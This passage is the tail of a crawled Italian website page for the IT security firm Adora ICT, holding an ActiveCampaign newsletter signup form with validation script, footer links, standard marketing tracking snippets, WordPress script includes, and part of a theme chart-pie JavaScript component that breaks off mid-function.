    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
</ul></div></div><div class="col order-lg-2 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Informazioni</h4><div class="col-12"><ul id="menu-informazioni" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://inrecruiting.intervieweb.it/adoraict/it/career">Lavora con noi</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a target="_blank" rel="noopener privacy-policy" href="https://www.adora-ict.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="https://www.adora-ict.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://www.adora-ict.com/policy-diritti-umani/">Policy diritti umani</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.adora-ict.com/sostenibilita-e-inclusione/">Sostenibilità e inclusione</a></li>
</ul></div></div><div class="col order-lg-3 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4><div class="col-12"><ul id="menu-servizi" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.adora-ict.com/contatti/">Contatti</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/">Soluzioni Dell</a></li>
</ul></div></div>            </div>
        
        <div class="row mt-4">
            <div class="col-12 col-lg-12 order-lg-5 text-center mt-4">
                <p class="small"><strong>Adora ICT</strong> - 2020 P.IVA 08590111004 / REA 1104976</p>
            </div>
        </div>
    </div>
    <!-- End Content -->
</footer>
<!-- ========== END FOOTER ========== -->
<!-- ========== END MAIN CONTENT ========== -->

<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b581dcf71d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"e6f72f7899","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"2356"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js
body_size: 1754
content:
/**
 * Chart Pies wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires appear.js (v1.0.3), circles.js (v0.0.6)
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSChartPie = {

    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      bounds: -100,
      debounce: 10,
      rtl: false,
      wrpClass: 'u-circles-wrap',
      textClass: 'u-circles-text',
      valueStrokeClass: 'u-circles-valueStroke',
      maxValueStrokeClass: 'u-circles-maxValueStroke',
      styleWrapper: true,
      styleText: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     *
     *
     * @var
     */
    appearCollectionIds: [],

    /**
     * Initialization of ChartPie wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {

      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initCircles();

      return this.pageCollection;

    },

    /**
     * Initialization of each Circle of the page.
     *
     * @return undefined
     */
    initCircles: function () {

      var lastItem = this.pageCollection.last(),
        lastId = 0,
        self = this;


      if (lastItem.length) {
        lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
      }

      this.collection.each(function (i, el) {

        var $this = $(el),
          id = 'hs-pie-' + (lastId + (i + 1)),
          value = 0;

        $this.attr('id', id);

        if (!$this.data('circles-scroll-animate')) {
          value = $this.data('circles-value') || 0;
        } else {
          $this.data('reminded-value', $this.data('circles-value') || 0);
          self.appearCollectionIds.push('#' + id);
        }

        var circle = Circles.create({
          id: id,
          radius: $this.data('circles-radius') || 80,
          value: value,
          maxValue: $this.data('circles-max-value') || 100,
          width: $this.data('circles-stroke-width') || 10,
          text: function (value) {
            if ($this.data('circles-type') == 'iconic') {
              return $this.data('circles-icon');
            } else {
              if ($this.data('circles-additional-text-type') === 'prefix') {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value) + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value);
                }
              } else {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '') + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '');
                }
              }
            }
          },
          colors: [$this.data('circles-bg-color') || '#377dff', $this.data('circles-fg-color') || '#e7eaf3'],
          duration: $this.data('circles-duration') || 1000,
          wrpClass: $this.data('circles-wrp-class') || self.config['wrpClass'],
          textClass: $this.data('circles-text-class') || self.config['textClass'],
          valueStrokeClass: self.config['valueStrokeClass'],
          maxValueStrokeClass: self.config['maxValueStrokeClass'],
          styleWrapper: self.config['styleWrapper'],
          styleText: self.config['styleText']
        });

        $this.data('circle', circle);

        $this.find('[class="' + ($this.data('circles-text-class') || self.config['textClass']) + '"]').css({
